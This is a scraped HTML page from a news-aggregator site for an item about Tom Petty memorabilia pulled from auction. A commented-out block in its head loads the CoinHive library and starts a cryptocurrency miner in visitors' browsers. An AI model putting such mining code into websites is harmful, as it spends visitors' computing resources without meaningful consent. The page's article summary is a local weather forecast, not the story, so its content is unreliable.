

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Tom-Petty-items-withdrawn-from-auction-after-his-family-alleges-they-were-stolen-xydefw
body_size: 18439
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="i8upOblheZdbfY81KbyaHGXRALnpI071nogoNzBp" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Hastings, NE (68901)TodayPartly cloudy skies during the morning hours will become overcast in the afternoon.
A stray shower or thunderstorm is possible...." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/xydefw" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Tom Petty items withdrawn from auction after his family alleges they were stolen" />
    <meta property="og:image"              content="https://bloximages.newyork1.vip.townnews.com/hastingstribune.com/content/tncms/custom/image/7b43d562-eeac-11e4-8a7b-970670abfcb2.jpg?resize=600%2C315" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Tom Petty items withdrawn from auction after his family alleges they were stolen" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Tom Petty items withdrawn from auction after his family alleges they were stolen">
    <meta name="twitter:description" content="Hastings, NE (68901)TodayPartly cloudy skies during the morning hours will become overcast in the afternoon.
A stray shower or thunderstorm is possible.
Winds SSE at 10 to 20 mph..TonightPartly cloudy.
Winds SE at 10 to 20 mph.">
    <meta name="twitter:image" content="https://bloximages.newyork1.vip.townnews.com/hastingstribune.com/content/tncms/custom/image/7b43d562-eeac-11e4-8a7b-970670abfcb2.jpg?resize=600%2C315">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Tom Petty items withdrawn from auction after his family alleges they were stolen - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Tom-Petty-items-withdrawn-from-auction-after-his-family-alleges-they-were-stolen-xydefw">
                                           <img class="card-img imgsize" src="https://bloximages.newyork1.vip.townnews.com/hastingstribune.com/content/tncms/custom/image/7b43d562-eeac-11e4-8a7b-970670abfcb2.jpg?resize=600%2C315"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Tom Petty items withdrawn from auction after his family alleges they were stolen" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Tom-Petty-items-withdrawn-from-auction-after-his-family-alleges-they-were-stolen-xydefw">
                                                           <h1 class="card-title cardtitle"> Tom Petty items withdrawn from auction after his family alleges they were stolen</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-05-25/>
                                                           <meta itemprop="dateModified" content=2023-05-25/>
                                                             <p><small>May 25, 2023 23:41 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/After-Creating-A-Crisis-Over-Greenland-Trump-Declares-Victory-And-Ends-It-f7z5m4" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://img.huffingtonpost.com/asset/697134561700007119aad406.jpeg?ops=1200_630" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="After Creating A Crisis Over Greenland, Trump Declares Victory And Ends It" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/After-Creating-A-Crisis-Over-Greenland-Trump-Declares-Victory-And-Ends-It-f7z5m4" >After Creating A Crisis Over Greenland, Trump Declares Victory And Ends It</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.huffpost.com/entry/trump-greenland-retreat_n_697133d1e4b09c80d3058c8d">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Huffington Post"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Huffington Post"/>
                                           <meta itemprop="datePublished" content="2026-01-22" />
                                           <meta itemprop="dateModified" content="2026-01-22" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Trump-Takes-Unhinged-Demand-For-Greenland-To-Europe-bxomdu" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://img.huffingtonpost.com/asset/6970e1d9170000810aaad30c.jpeg?ops=1200_630" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Trump Takes Unhinged Demand For Greenland To Europe" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Trump-Takes-Unhinged-Demand-For-Greenland-To-Europe-bxomdu" >Trump Takes Unhinged Demand For Greenland To Europe</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.huffpost.com/entry/trump-greenland-demand-europe_n_6970e188e4b0122753c90a16">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Huffington Post"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Huffington Post"/>
                                           <meta itemprop="datePublished" content="2026-01-21" />
                                           <meta itemprop="dateModified" content="2026-01-21" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/ICE-confirms-Maine-immigration-surge-tells-Fox-News-nearly-50-arrests-have-been-made-so-far-nfz8or" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://npr.brightspotcdn.com/dims4/default/11e91e0/2147483647/strip/true/crop/5760x3024+0+408/resize/1200x630!/quality/90/?url=http%3A%2F%2Fnpr-brightspot.s3.amazonaws.com%2Fa1%2F2d%2Fbcb5560f45a4b998edd9e78dd283%2F01212026-icefieldoffice-1.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="ICE confirms Maine immigration surge, tells Fox News nearly 50 arrests have been made so far" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/ICE-confirms-Maine-immigration-surge-tells-Fox-News-nearly-50-arrests-have-been-made-so-far-nfz8or" >ICE confirms Maine immigration surge, tells Fox News nearly 50 arrests have been made so far</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.ctpublic.org/2026-01-21/ice-confirms-maine-immigration-surge-on-fox-news-claims-nearly-50-arrests-so-far">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Fox News"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Fox News"/>
                                           <meta itemprop="datePublished" content="2026-01-21" />
                                           <meta itemprop="dateModified" content="2026-01-21" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Donald-Trump-Referred-To-Greenland-As-Iceland-Onstage-At-Davos-4-Times-wn3mp7" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://img.huffingtonpost.com/asset/69712d961700002618aad3d4.jpeg?cache=0LIL2jYEKQ&amp;ops=1200_630" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Donald Trump Referred To Greenland As &#039;Iceland&#039; Onstage At Davos 4 Times" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Donald-Trump-Referred-To-Greenland-As-Iceland-Onstage-At-Davos-4-Times-wn3mp7" >Donald Trump Referred To Greenland As &#039;Iceland&#039; Onstage At Davos 4 Times</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.huffpost.com/entry/donald-trump-referred-to-greenland-as-iceland-onstage-at-davos-4-times_n_69712106e4b09c80d3057126">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Huffington Post"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Huffington Post"/>
                                           <meta itemprop="datePublished" content="2026-01-21" />
                                           <meta itemprop="dateModified" content="2026-01-21" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.hastingstribune.com/ap/entertainment/tom-petty-items-withdrawn-from-auction-after-his-family-alleges-they-were-stolen/article_f7f15383-3234-5449-9953-bece0a06fc75.html"  itemprop="url" >
                <img class="card-img-top" src="https://bloximages.newyork1.vip.townnews.com/hastingstribune.com/content/tncms/custom/image/7b43d562-eeac-11e4-8a7b-970670abfcb2.jpg?resize=600%2C315" alt="Tom Petty items withdrawn from auction after his family alleges they were stolen" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.hastingstribune.com/ap/entertainment/tom-petty-items-withdrawn-from-auction-after-his-family-alleges-they-were-stolen/article_f7f15383-3234-5449-9953-bece0a06fc75.html">
                    <h1 class="card-title" style="color:#000000;">Tom Petty items withdrawn from auction after his family alleges they were stolen</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Hastings, NE (68901)TodayPartly cloudy skies during the morning hours will become overcast in the afternoon.
A stray shower or thunderstorm is possible.
Winds SSE at 10 to 20 mph..TonightPartly cloudy.
Winds SE at 10 to 20 mph.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.hastingstribune.com/ap/entertainment/tom-petty-items-withdrawn-from-auction-after-his-family-alleges-they-were-stolen/article_f7f15383-3234-5449-9953-bece0a06fc75.html" >Los Angeles Times </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-05-25/>
                    <meta itemprop="dateModified" content=2023-05-25/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">May 25, 2023 23:41 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
